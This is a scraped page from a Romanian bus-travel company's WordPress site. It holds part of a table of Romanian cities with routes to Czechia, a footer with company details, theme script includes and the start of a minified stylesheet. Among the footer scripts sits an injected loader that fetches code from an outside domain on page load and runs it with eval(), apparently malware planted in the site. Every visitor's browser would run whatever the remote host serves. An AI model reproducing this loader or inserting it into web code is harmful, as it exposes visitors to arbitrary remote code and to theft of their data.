<td>Fălticeni &#8211; Cehia</td>
<td>Fetești &#8211; Cehia</td>
<td>Focșani &#8211; Cehia</td>
</tr>
<tr>
<td>Galați &#8211; Cehia</td>
<td>Gheorgheni &#8211; Cehia</td>
<td>Gherla &#8211; Cehia</td>
</tr>
<tr>
<td>Giurgiu &#8211; Cehia</td>
<td>Hunedoara &#8211; Cehia</td>
<td>Huși &#8211; Cehia</td>
</tr>
<tr>
<td>Iași &#8211; Cehia</td>
<td>Lugoj &#8211; Cehia</td>
<td>Lupeni &#8211; Cehia</td>
</tr>
<tr>
<td>Mangalia &#8211; Cehia</td>
<td>Marghita &#8211; Cehia</td>
<td>Medgidia &#8211; Cehia</td>
</tr>
<tr>
<td>Mediaș &#8211; Cehia</td>
<td>Miercurea Ciuc &#8211; Cehia</td>
<td>Moinești &#8211; Cehia</td>
</tr>
<tr>
<td>Moreni &#8211; Cehia</td>
<td>Motru &#8211; Cehia</td>
<td>Odorheiu Secuiesc &#8211; Cehia</td>
</tr>
<tr>
<td>Oltenița &#8211; Cehia</td>
<td>Onești &#8211; Cehia</td>
<td>Oradea &#8211; Cehia</td>
</tr>
<tr>
<td>Orăștie &#8211; Cehia</td>
<td>Orșova &#8211; Cehia</td>
<td>Pașcani &#8211; Cehia</td>
</tr>
<tr>
<td>Petroșani &#8211; Cehia</td>
<td>Piatra Neamț &#8211; Cehia</td>
<td>Pitești &#8211; Cehia</td>
</tr>
<tr>
<td>Ploiești &#8211; Cehia</td>
<td>Rădăuți &#8211; Cehia</td>
<td>Râmnicu Sărat &#8211; Cehia</td>
</tr>
<tr>
<td>Reghin &#8211; Cehia</td>
<td>Reșița &#8211; Cehia</td>
<td>Roman &#8211; Cehia</td>
</tr>
<tr>
<td>Roșiorii de Vede &#8211; Cehia</td>
<td>Săcele &#8211; Cehia</td>
<td>Salonta &#8211; Cehia</td>
</tr>
<tr>
<td>Satu Mare &#8211; Cehia</td>
<td>Sebeș &#8211; Cehia</td>
<td>Sfântu Gheorghe &#8211; Cehia</td>
</tr>
<tr>
<td>Sibiu &#8211; Cehia</td>
<td>Sighetu Marmației &#8211; Cehia</td>
<td>Sighișoara &#8211; Cehia</td>
</tr>
<tr>
<td>Slatina &#8211; Cehia</td>
<td>Slobozia &#8211; Cehia</td>
<td>Suceava &#8211; Cehia</td>
</tr>
<tr>
<td>Târgoviște &#8211; Cehia</td>
<td>Târgu Jiu &#8211; Cehia</td>
<td>Târgu Mureș &#8211; Cehia</td>
</tr>
<tr>
<td>Târgu Secuiesc &#8211; Cehia</td>
<td>Târnăveni &#8211; Cehia</td>
<td>Tecuci &#8211; Cehia</td>
</tr>
<tr>
<td>Timișoara &#8211; Cehia</td>
<td>Toplița &#8211; Cehia</td>
<td>Tulcea &#8211; Cehia</td>
</tr>
<tr>
<td>Turda &#8211; Cehia</td>
<td>Turnu Măgurele &#8211; Cehia</td>
<td>Urziceni &#8211; Cehia</td>
</tr>
<tr>
<td>Vaslui &#8211; Cehia</td>
<td>Vatra Dornei &#8211; Cehia</td>
<td>Vulcan &#8211; Cehia</td>
</tr>
<tr>
<td>Urziceni &#8211; Cehia</td>
<td>Zalău &#8211; Cehia</td>
</tr>
</tbody>
</table>

	</div> 
	</div> 
</div></div></div>
</div>
	</div> 
</div></div></div>
				</div>

							</div>
		</div><!-- end post -->

		
<footer>
    <div class="container">

        <div class="row">
            <div class="col-md-4 col-sm-3">
                                    <div id="custom_html-2" class="widget_text small-box widget_custom_html"><h3 class="widgettitle">Despre noi</h3><div class="textwidget custom-html-widget"><p>
MaxiBus Travel ofera de peste 15 ani servicii complete de transport international persoane, transport international colete, inchirieri autocare,microbuze si platforme, precum si transport auto pe platformna. Oferim saptamanal curse de autocar si microbuz atat din Romania spre Anglia, cat si din Anglia spre Romania, atat pentru transportul de persoane cat si pentru transportul de colete.
</p></div></div>                            </div>

            <div class="col-md-3 col-sm-3">
                                    <div id="text-8" class="small-box widget_text"><h3 class="widgettitle">Transport persoane</h3>			<div class="textwidget">Compania noastra va pune la dispozitie bilete de autocar pentru transportul din Romania spre tari precum Anglia, Germania, Cehia, Slovacia, Luxemburg, Belgia precum si retur. Cursele se realizeaza de la adresa clientului pana la adresa specificata, iar printre beneficii se mai enumera si discounturi pentru rezervari, o masa calda pe zi, cafea si Wi-Fi gratuit.</div>
		</div>                            </div>

            <div class="col-md-3 col-sm-3">
                                    <div id="ct_contact_info_widget-2" class="contact-box small-box contact_info"><h3 class="widgettitle">Contact</h3>
            <div class="contact-info">
                                    <a href="tel:40745766766" class="phone_number  show_icons">+40 745 766 766</a>
                
                                    <a href="mailto:dispecerat@maxibustravel.ro" class="email_address  show_icons">dispecerat@maxibustravel.ro</a>
                            </div>

            </div><div id="text-9" class="small-box widget_text">			<div class="textwidget"><p>CUI: RO14058894<br />
Nr. Reg.Com.: J05/584/2001</p>
</div>
		</div>                            </div>

            <div class="col-md-2 col-sm-3">
                            </div>
        </div><!-- End row -->

        <div class="row">
            <div class="col-md-12">
                <div id="social_footer">
                    <ul>
                        
                                <li><a href="https://www.facebook.com/Maxibus-Travel-1098964360160298/"><i class="icon-facebook"></i></a></li>

                                
                                <li><a href="https://www.youtube.com/channel/UCJoYr6fOxZePev3gsX02dIg"><i class="icon-youtube-play"></i></a></li>

                                                    </ul>

                    
                        <p>&copy; Maxibus Travel 2019</p>

                                    </div>
            </div>
        </div><!-- End row -->

    </div><!-- End container -->
</footer><!-- End footer -->


<div id="toTop"></div><!-- Back to top button -->
<div id="overlay"><i class="icon-spin3 animate-spin"></i></div>
<script type="text/javascript">
    jQuery(function() {
            });
</script> 
<script type="text/javascript">


</script>


        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script>jQuery(document).ready(function () {
    $('.mc-closeModal').on('click', function () {
$("#PopupSignupForm_0").remove();
});
    
           
          });
function toggleCodes(on) {
var obj = document.getElementById('icons');

if (on) {
  obj.className += ' codesOn';
} else {
  obj.className = obj.className.replace(' codesOn', '');
}
}</script><link rel='stylesheet' id='templatera_inline-css'  href='https://maxibustravel.ro/wp-content/plugins/templatera/assets/css/front_style.css?ver=2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://maxibustravel.ro/wp-content/themes/citytours/js/jquery.cookiebar.js?ver=5.7.14' id='ct_script_cookie-js'></script>
<script type='text/javascript' src='https://maxibustravel.ro/wp-content/themes/citytours/js/common_scripts_min.js?ver=5.7.14' id='ct_script_common-js'></script>
<script type='text/javascript' src='https://maxibustravel.ro/wp-content/themes/citytours/js/jquery.validate.min.js?ver=5.7.14' id='ct_script_jquery_validate-js'></script>
<script type='text/javascript' id='ct_script_datepicker-js-extra'>
/* <![CDATA[ */
var is_rtl = "false";
/* ]]> */
</script>
<script type='text/javascript' src='https://maxibustravel.ro/wp-content/themes/citytours/js/bootstrap-datepicker.min.js?ver=5.7.14' id='ct_script_datepicker-js'></script>
<script type='text/javascript' src='https://maxibustravel.ro/wp-content/themes/citytours/js/locales/bootstrap-datepicker.ro.min.js?ver=5.7.14' id='ct_script_localization-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?ver=5.7.14' id='ct_script_google_map-js'></script>
<script type='text/javascript' id='ct_script_map-js-extra'>
/* <![CDATA[ */
var theme_url = "https:\/\/maxibustravel.ro\/wp-content\/themes\/citytours";
var button_text = "Details";
/* ]]> */
</script>
<script type='text/javascript' src='https://maxibustravel.ro/wp-content/themes/citytours/js/map.min.js?ver=5.7.14' id='ct_script_map-js'></script>
<script type='text/javascript' src='https://maxibustravel.ro/wp-content/themes/citytours/js/infobox.min.js?ver=5.7.14' id='ct_script_infobox-js'></script>
<script type='text/javascript' src='https://maxibustravel.ro/wp-content/themes/citytours/js/owl.carousel.min.js?ver=5.7.14' id='ct_script_owl-js'></script>
<script type='text/javascript' src='https://maxibustravel.ro/wp-content/themes/citytours/js/theia-sticky-sidebar.min.js?ver=5.7.14' id='ct_script_fixed_sidebar-js'></script>
<script type='text/javascript' src='https://maxibustravel.ro/wp-content/themes/citytours/js/icheck.min.js?ver=5.7.14' id='ct_script_icheck-js'></script>
<script type='text/javascript' id='ct_theme_script-js-extra'>
/* <![CDATA[ */
var ajaxurl = "https:\/\/maxibustravel.ro\/wp-admin\/admin-ajax.php";
var is_rtl = "false";
/* ]]> */
</script>
<script type='text/javascript' src='https://maxibustravel.ro/wp-content/themes/citytours/js/functions.min.js?ver=5.7.14' id='ct_theme_script-js'></script>
<script type='text/javascript' src='https://maxibustravel.ro/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://maxibustravel.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.5' id='wpb_composer_front_js-js'></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Content Delivery Network via N/A

Served from: maxibustravel.ro @ 2026-01-18 12:24:20 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://maxibustravel.ro/wp-content/themes/citytours/css/style.min.css?ver=5.7.14
body_size: 15423
content:
body,h1,h2,h3,h4,h5,h6{-webkit-font-smoothing:antialiased}a,a:focus,a:hover{text-decoration:none;outline:0}.chromeframe,header{position:fixed;top:0;left:0}.bs-wizard>.bs-wizard-step.disabled a.bs-wizard-dot,.marker_info:after,.tooltip-item::after{pointer-events:none}.post-content img,.widget_text *,.wp-caption,.wp-caption img{max-width:100%}.styled-select select,.styled-select-filters select{-moz-appearance:window;-webkit-appearance:none;font-weight:400}i.color_1{color:#e04f67}i.color_2{color:#1cbbb4}i.color_3{color:#82ca9c}i.color_4{color:#f7941d}.chromeframe{background:#ddd;color:#000;padding:.2em;text-align:center;z-index:9999;width:100%}.chromeframe a{color:#ed1c24}body{background:#f9f9f9;font-size:12px;line-height:20px;font-family:Montserrat,Arial,sans-serif;color:#565a5c;overflow-x:hidden!important}h1,h2,h3,h4,h5,h6{color:#333}h3{font-size:22px}h2 b,h3 b,h4 b,h5 b,h6 b{color:#e04f67;font-weight:inherit}.row.container{margin-left:auto;margin-right:auto}.vc_row.inner-container{margin-left:0;margin-right:0}.box_style_1 h3.inner{margin:-30px -30px 20px;background-color:#565a5c;padding:10px 20px 10px 18px;color:#fff;border:1px solid #fff;-webkit-border-top-left-radius:3px;text-align:center;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}a{color:#51bce6;-webkit-transition:all .2s ease;transition:all .2s ease}a:focus,a:hover{color:#111}p{margin:0 0 20px}.nopadding{margin:0!important;padding:0!important}hr,nav{margin-top:20px}hr{margin-bottom:20px;border:0;border-top:1px solid #ddd}.button_intro,a.button_intro{border:none;font-family:inherit;color:#fff!important;background:#e04f67;cursor:pointer;padding:8px 25px;display:inline-block;outline:0;font-size:12px;text-align:center;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-transform:uppercase;font-weight:700;min-width:150px}.btn_1,.button_drop,a.btn_1,a.button_drop{font-family:inherit;cursor:pointer;display:inline-block;outline:0;-webkit-transition:all .3s;-moz-transition:all .3s;text-transform:uppercase}.button_intro:hover,a.button_intro:hover{color:#e04f67!important}.button_intro.outline,a.button_intro.outilne{border:2px solid #fff;color:#fff;background:0 0;padding:6px 23px}.button_intro:hover,a.button_intro:hover{background:#fff}.button_drop,a.button_drop{border:none;color:#e04f67!important;background:#ededed;padding:5px 15px!important;font-size:11px;transition:all .3s;text-align:center;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-weight:700!important;width:49%}.button_drop.outline,a.button_drop.outilne{border:2px solid #ededed;color:#e04f67;background:0 0;padding:3px 23px!important}.button_drop:hover,a.button_drop:hover{background:#ededed;color:#333}.button_drop.outline:hover,a.button_drop.outline:hover{background:#ededed;color:#333;border:2px solid #ededed}.btn_1,a.btn_1{border:none;font-size:12px;font-weight:700;color:#fff;background:#51bce6;padding:7px 20px;transition:all .3s;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}a.btn_full_outline,a.btn_map{-webkit-transition:all .3s;-moz-transition:all .3s}.btn_1.green,a.btn_1.green{background:#83c99f}.btn_1.white,a.btn_1.white{background:#fff;color:#e04f67}.btn_1.white a:hover,a.btn_1.white:hover{background:#333;color:#fff}.btn_1.outline,a.btn_1.outline,input .btn_1.outline{color:#555;background:0 0;border:2px solid #555;padding:5px 18px}.btn_1.outline:hover,a.btn_1.outline:hover,input .btn_1.outline:hover{color:#fff;background:#e04f67;border:2px solid #e04f67}.btn_1.medium,a.btn_1.medium{padding:10px 25px;font-size:14px}.btn_1.small,a.btn_1.small{padding:5px 8px;font-size:10px;line-height:9px;text-transform:none;color:#fff!important}.btn_full,a.btn_full,a.btn_full_outline,a.btn_map{font-family:inherit;text-transform:uppercase;cursor:pointer;outline:0}.btn_1:hover,a.btn_1:hover{background:#333;color:#fff}a.bt_facebook,a.bt_paypal{color:#fff!important;text-decoration:none;border:none;font-size:12px;font-weight:700;display:block;text-align:center}a.bt_facebook{background:#337ab7;padding:10px 5px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}a.bt_paypal{padding:10px 8px;background:#5bc0de;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}a.btn_map{border:none;color:#fff;background:#e04f67;padding:12px 20px;font-size:12px;transition:all .3s;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-weight:700;display:block;text-align:center}a.btn_map:hover{background:#333}a.btn_full_outline{color:#85c99d;background:0 0;border:2px solid #85c99d;padding:10px 20px;font-size:12px;transition:all .3s;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-weight:700;display:block;text-align:center}a.btn_full_outline:hover{border:2px solid #333;color:#333}.btn_full,a.btn_full{border:none;color:#fff;width:100%;background:#85c99d;padding:12px 20px;font-size:12px;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-weight:700;display:block;text-align:center;margin-bottom:10px}.btn_full:hover,a.btn_full:hover{background:#333}#logo{margin-top:10px}header{width:100%;z-index:99999;padding:10px 0}.logged-in header{top:32px}@media screen and (max-width:600px){.logged-in header.sticky{top:0}}.no-sticky-header header.sticky{top:-200px}.no-header-image.no-sticky-header header.sticky{position:static}.no-header-image header{position:relative;top:0}header #logo .logo_sticky,header.sticky #logo .logo_normal{display:none}header.sticky #logo .logo_sticky{display:block}header.sticky #top_line{height:0;overflow:hidden;padding:0;opacity:0;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}header.sticky{-webkit-box-shadow:0 2px 10px -2px rgba(0,0,0,.41);-moz-box-shadow:0 2px 10px -2px rgba(0,0,0,.41);box-shadow:0 2px 10px -2px rgba(0,0,0,.41);background-color:#fff;padding-bottom:0}.no-header-image header.sticky{position:fixed}.no-header-image.logged-in header.sticky{top:32px}.sticky nav{margin-top:10px}.sticky #logo{margin-top:0;margin-bottom:10px}ul#top_tools{list-style:none;padding:0;position:absolute;right:15px;top:0;z-index:999}ul#top_tools a{color:#fff}.sticky ul#top_tools a{color:#333}#top_line,ul#top_links a{color:#fff}ul#top_tools li{display:inline-block;padding:0 10px}#top_line{height:28px;border-bottom:1px solid rgba(255,255,255,.2);font-size:11px;visibility:visible;opacity:1;margin-bottom:5px;position:relative;z-index:999999}ul#top_links{list-style:none;margin:0;padding:0;float:right}a#access_link,a#wishlist_link{position:relative;display:inline-block;padding-left:16px}#access_link:before,#wishlist_link:before{font-style:normal;font-weight:400;font-family:fontello;font-size:14px;position:absolute;left:0;top:0}#wishlist_link:before{content:"\ec5e"}#access_link:before{content:"\e97f"}ul#top_links li{display:inline-block;border-left:2px solid rgba(255,255,255,.3);margin-right:5px;padding-left:8px}ul#top_links li:first-child{border-left:none;padding-left:0}header.plain{background-color:#fff;padding-bottom:0}header.plain.sticky{-webkit-box-shadow:0 2px 10px -2px rgba(0,0,0,.41);-moz-box-shadow:0 2px 10px -2px rgba(0,0,0,.41);box-shadow:0 2px 10px -2px rgba(0,0,0,.41);background-color:#fff;z-index:99999}header.plain.sticky #logo .logo_normal{display:none}.span-or,a#forgot_pw,header.plain.sticky #logo .logo_sticky,ul#cart_items .mini-cart-btn div,ul#cart_items>li{display:block}header.plain #top_line{color:#888;border-bottom:1px solid rgba(0,0,0,.1)}header.plain ul#top_links li{border-left:2px solid rgba(0,0,0,.1)}header.plain ul#top_links li:first-child{border-left:none}header.plain ul#top_tools a{color:#333}header.plain ul#top_links a{color:#888}header.plain ul#top_links :hover a{color:#333}.subheader_plain{margin-top:60px}header#colored.sticky{background-color:#e04f67;padding-bottom:0;border-bottom:2px solid #e04f67}header#colored.sticky ul#top_tools a{color:#fff}.dropdown.dropdown-cart,.dropdown.dropdown-search{float:right;font-size:13px!important}.dropdown-access .dropdown-menu,.dropdown-cart .dropdown-menu,.dropdown-search .dropdown-menu{border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;float:right;left:auto;min-width:0;padding:15px;right:0;width:250px;top:100%;font-size:12px;font-weight:400;text-shadow:none;text-transform:none!important;border-top:2px solid #e04f67}#pass-info.goodpass,#pass-info.stillweakpass,#pass-info.strongpass,#pass-info.weakpass{text-shadow:1px 1px 1px #FFF}.dropdown-access .dropdown-menu:before,.dropdown-cart .dropdown-menu:before,.dropdown-search .dropdown-menu:before{bottom:100%;right:10%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#e04f67;border-width:7px;margin-left:-7px}.dropdown-menu{margin-top:14px}ul#cart_items{padding:5px 0 0;list-style:none}ul#cart_items .cart_list{padding:0;list-style:none;max-height:200px;overflow-y:scroll}ul#cart_items .cart_list li{border-bottom:1px solid #ededed;position:relative;margin:0;padding:5px 10px 10px;width:100%;clear:both}ul#cart_items .cart_list li.empty{text-align:center;font-size:1.1em}ul#cart_items .cart_list li .image{padding:0;color:#333}ul#cart_items .cart_list li .image:hover{background:0 0;color:#e04f67}ul#cart_items .cart_list li .image img{padding:1px;width:50px;height:auto;float:left;margin-right:10px;border:1px solid #ddd}ul#cart_items .cart_list li .image .product-title{display:block;padding-top:5px;padding-right:20px;line-height:1.2}ul#cart_items .cart_list li .item-desc{font-weight:400;color:#999;margin-top:10px;padding-left:60px}ul#cart_items .cart_list li a.remove{color:#999;position:absolute;top:0;right:10px;font-size:14px;padding:0;width:15px;height:15px}ul#cart_items .cart_list li a.remove:hover{color:#333;background:0 0}ul#cart_items .mini-cart-btn div{color:#999;text-align:right;font-size:14px;padding:10px 0 15px}ul#cart_items .mini-cart-btn span{color:#333;font-weight:700;font-size:16px}.dropdown-cart .dropdown-menu a.button_drop{display:inline-block}.dropdown- .dropdown-menu{margin-top:7px}.login-or{position:relative;font-size:16px;color:#aaa;margin-top:10px;margin-bottom:10px;padding-top:10px;padding-bottom:10px}.span-or{position:absolute;left:50%;top:2px;margin-left:-30px;background-color:#fff;width:60px;text-align:center}.hr-or{background-color:#cdcdcd;height:1px;margin-top:0!important;margin-bottom:0!important}a#forgot_pw{color:#999!important;font-size:11px;padding:0;margin:-5px 0 10px}a#forgot_pw:hover{color:#333!important}.dropdown-search .dropdown-menu{margin-top:15px;right:-25px}.input-group button{background-color:#333;color:#fff;border-color:#333}.input-group button:focus,.input-group button:hover{background-color:#e04f67;color:#fff;border-color:#e04f67}.main-menu li.menu-item-has-children>a:after{content:'\e9ec';font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}footer{background:url(../img/pattern.png) #333;color:#fff;padding:30px 0 10px}footer h3{font-size:16px;font-weight:700;color:#fff}a#email_footer:hover,a#phone:hover,footer a{color:#fff}footer a:hover{color:#999}footer ul{margin:0;padding:0 0 20px;list-style:none}#social_footer{text-align:center;border-top:1px solid rgba(255,255,255,.2);padding-top:30px;margin-top:30px}#social_footer p{font-size:12px;color:#8c8c8c}#social_footer ul{margin:0;padding:0 0 10px;text-align:center}#social_footer ul li{display:inline-block;margin:0 5px 10px}#social_footer ul li a{color:#fff;text-align:center;line-height:34px;display:block;font-size:16px;width:35px;height:35px;border:1px solid rgba(255,255,255,.3);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}#social_footer ul li a:hover{border:1px solid #fff;background:#fff;color:#111}a#email_footer,a#phone{display:block;position:relative;color:#fdf7ac;font-size:16px;padding-left:40px;margin:20px 0}a#email_footer:before,a#phone:before{font-style:normal;font-weight:400;font-family:icon_set_1;position:absolute}a#phone:before{font-size:30px;content:"\79";left:0;top:0}a#email_footer:before{font-size:28px;content:"\74";left:0;top:5px}.email_address,.phone_number{display:block;position:relative;color:#fdf7ac;font-size:16px;margin:20px 0}.email_address:hover,.phone_number:hover{color:#fff}.email_address:before,.phone_number:before{font-style:normal;font-weight:400;font-family:icon_set_1;position:absolute}.email_address.show_icons,.phone_number.show_icons{padding-left:40px}.phone_number.show_icons:before{font-size:30px;content:"\79";left:0;top:0}.email_address.show_icons:before{font-size:28px;content:"\74";left:0;top:5px}.feature_home{padding:30px;position:relative;background:#fff;margin-bottom:30px;color:#888;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 5px 0 rgba(0,0,0,.1);box-shadow:0 0 5px 0 rgba(0,0,0,.1);text-align:center}.feature_home h3{font-size:20px}.feature_home i{margin:auto auto 20px;display:block;width:120px;height:120px;line-height:110px;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:1px dashed #ccc;font-size:62px;color:#6dcff6}.other_tours ul{list-style:none;padding:0;margin:0}.other_tours ul li a{border-bottom:1px solid #ededed;padding:5px 0 10px;display:block;color:#333}.other_tours ul li a:hover{background-color:#f9f9f9;color:#e04f67}.other_tours ul li:last-child a{border-bottom:none}.other_tours ul li a i{font-size:22px;margin-right:5px;margin-left:2px;position:relative;top:5px;color:#555}.other_tours_price{float:right;margin-top:5px;margin-right:5px;color:#888}.tour_list.simple ul{list-style:none;margin:0;width:100%;padding:0}.tour_list.simple ul li{position:relative;padding:15px 5px 10px 70px;min-height:65px;width:100%;border-bottom:1px solid #ededed;display:table}.tour_list.simple ul li:hover{background:#f8f8f8}.tour_list.simple ul li div{display:table-cell;vertical-align:middle}.tour_list.simple ul li figure{width:45px;height:45px;overflow:hidden;position:absolute;left:10px;top:10px}#hero,#hero_video,.header-video{position:relative}.tour_list.simple ul li figure img{width:45px;height:auto}.tour_list.simple ul li h3{font-size:15px;margin:0;padding:0}.tour_list.simple ul li h3:hover{color:#e04f67}.tour_list.simple ul li a small{color:#777;margin:0;padding:0;font-size:12px}#hero,#hero_video,.intro_title h1{color:#fff;text-transform:uppercase}#hero{height:600px;background:url(../img/slide_hero.jpg) center center no-repeat #4d536d;background-size:cover;width:100%;font-size:16px;display:table;z-index:99;text-align:center}.intro_title{display:table-cell;vertical-align:middle}.intro_title h1{font-size:45px;margin-bottom:5px;font-weight:700}.intro_title.error h1{font-size:130px}.header-video{overflow:hidden;background:url(../img/slide_hero.jpg) center center no-repeat #4d536d;background-size:cover}#hero_video{background-size:cover;width:100%;font-size:16px;display:table;height:100%;z-index:99;text-align:center}#hero_video a.video{display:none}iframe,video{top:0;bottom:0;left:0;right:0;width:100%}.header-video--media,.teaser-video{width:100%;height:auto}#search_bar_container{background:#333;background-color:rgba(0,0,0,.4);padding:15px 0;position:absolute;left:0;bottom:0;width:100%;text-align:center}.search_bar{position:relative;width:80%;margin:auto}#nav-search-in{display:inline-block;height:45px;left:0;overflow:hidden;position:absolute;top:0;background:#6ccef5}#nav-search-in #nav-search-in-content{color:#fff;display:inline-block;font-size:12px;text-transform:uppercase;height:45px;line-height:35px;margin:5px 65px 0 15px;text-indent:1px;text-overflow:ellipsis;white-space:nowrap;width:60px;overflow:visible}#nav-search-in.nav-facade-active .nav-down-arrow{display:inline-block;right:15px;top:20px;background:url(../img/arrow_down_2.png);height:6px;width:10px;position:absolute}.nav-facade-active #searchDropdownBox{cursor:pointer;height:45px;left:15px;opacity:0;top:0;visibility:visible;width:auto}#searchDropdownBox{background:#fff;border:1px solid #DDD;color:#000;font-family:arial,sans-serif;left:5px;margin:0;outline:0;padding:0;position:absolute;top:0;visibility:hidden;width:100px}.nav-searchfield-outer{background:#fff;color:#ccc;display:block;font-size:15px;left:0;padding:5px;position:realtive;width:100%;font-family:Arial,Helvetica,sans-serif;border:none;height:45px;font-weight:600;margin-top:1px}#twotabsearchtextbox{background:#FFF;width:100%;border:none;box-shadow:none;color:#333;font-size:14px;height:30px;padding:3px 0 0 150px;outline:0;font-weight:700}.nav-submit-button{background:url(../img/search-bt.png) center center no-repeat #fff;border:none;cursor:pointer;display:block;height:45px;right:5px;position:absolute;text-indent:-9999px;top:0;width:40px}.nav-submit-button .nav-submit-input{background:#fff;border:none;color:#fff;cursor:pointer}.icheckbox_square-grey,.iradio_square-grey{display:inline-block;vertical-align:middle;margin:0 10px 0 0;padding:0;width:22px;height:22px;background:url(grey.png) no-repeat;border:none;cursor:pointer}.icheckbox_square-grey{background-position:0 0}.icheckbox_square-grey.hover{background-position:-24px 0}.icheckbox_square-grey.checked{background-position:-48px 0}.icheckbox_square-grey.disabled{background-position:-72px 0;cursor:default}.icheckbox_square-grey.checked.disabled{background-position:-96px 0}.iradio_square-grey{background-position:-120px 0}.iradio_square-grey.hover{background-position:-144px 0}.iradio_square-grey.checked{background-position:-168px 0}.iradio_square-grey.disabled{background-position:-192px 0;cursor:default}.iradio_square-grey.checked.disabled{background-position:-216px 0}.empty-list{text-align:center;margin-top:30px}@media (-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.icheckbox_square-grey,.iradio_square-grey{background-image:url(grey@2x.png);-webkit-background-size:240px 24px;background-size:240px 24px}}.box_style_cat{background:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid #ddd;margin-bottom:25px}ul#cat_nav{list-style:none;margin:0;padding:0}ul#cat_nav li{border-bottom:1px solid #ddd}ul#cat_nav li a{position:relative;color:#777;display:block;padding:15px 10px}ul#cat_nav li a span{font-size:11px;color:#999}ul#cat_nav li a:after{font-family:fontello;content:"\e89b";position:absolute;right:15px;top:15px}ul#cat_nav li:last-child{border-bottom:0;padding-bottom:0}ul#cat_nav li:first-child a.active,ul#cat_nav li:first-child a:hover{-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}ul#cat_nav li:last-child a.active,ul#cat_nav li:last-child a:hover{-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}ul#cat_nav li a.active,ul#cat_nav li a:hover{background:#f9f9f9;color:#111}ul#cat_nav i{font-size:22px;margin-right:5px;float:left}#tools{background:#eee;padding:5px;margin-bottom:15px}.marker_info{width:280px;height:320px;border-radius:3px;text-align:center;background:#FFF;background:rgba(255,255,255,.9);position:relative;z-index:9999999;font-family:Montserrat,Arial,sans-serif}.marker_info img{display:block;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}.marker_info h3{font-size:18px;line-height:18px;text-transform:uppercase;margin-bottom:10px}.marker_info span{display:block;padding:0 20px;font-size:12px;line-height:16px;color:#7a7f82;margin-bottom:15px}.marker_info:after{right:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;border-right-color:rgba(255,255,255,.9);border-width:10px;margin-top:-10px}.strip_all_tour_list{margin-bottom:30px;background-color:#fff;display:block;color:#777;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 5px 0 rgba(0,0,0,.1);box-shadow:0 0 5px 0 rgba(0,0,0,.1)}.strip_all_tour_list h3{text-transform:uppercase}.tour_list_desc .rating{margin:15px 0 3px -3px;font-size:15px}.img_list{overflow:hidden;min-height:220px;text-align:center;position:relative}.img_list img{width:auto;height:220px;position:absolute;left:-10%}.img_list a img{-webkit-transform:scale(1.2);transform:scale(1.2);-webkit-transition:all .7s ease;transition:all .7s ease}.img_list a:hover img{-webkit-transform:scale(1);transform:scale(1)}.img_list .short_info{padding:5px;text-align:left;min-height:38px}.price_list .button{display:block}.tour_list_desc{padding:10px 20px 0 0;border-right:1px solid #ededed;height:220px;line-height:17px}.tour_list_desc h3{font-size:18px;line-height:20px;margin-top:0;margin-bottom:10px}.price_list{display:table;height:220px;font-size:38px;color:#e74c3c;width:100%;margin-left:-15px}.price_list span{line-height:38px;word-break:break-word}.price_list small{font-size:11px;color:#999;display:block;margin-bottom:10px;line-height:12px}.price_list div{display:table-cell;vertical-align:middle;text-align:center}.price_list p{padding:0;margin:0}.price_list .normal_price_list{display:block;text-decoration:line-through;color:#999;font-size:20px;margin-top:10px}.price_list sup,ul.add_info li i{font-size:22px;position:relative}.price_list 